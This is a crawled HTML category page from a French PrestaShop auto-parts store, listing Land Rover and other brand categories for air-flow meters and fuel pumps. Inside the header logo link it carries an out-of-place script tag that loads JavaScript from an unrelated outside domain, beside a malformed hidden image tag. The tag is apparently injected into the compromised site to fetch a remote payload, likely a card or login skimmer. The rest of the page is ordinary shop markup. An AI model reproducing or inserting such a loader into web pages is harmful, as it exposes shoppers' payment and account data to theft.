

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/687-land-rover
body_size: 25442
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>Land Rover - Pièces Autos 2607</title>
		<meta name="description" content="Pare Boue Pour Land Rover" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1768659447;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-687 category-land-rover hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Land Rover
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/117-fiat" title="POMPE DE GAVAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/118-ford" title="POMPE DE GAVAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/354-gmc" title="POMPE DE GAVAGE POUR GMC">
		GMC
	</a>
	</li>

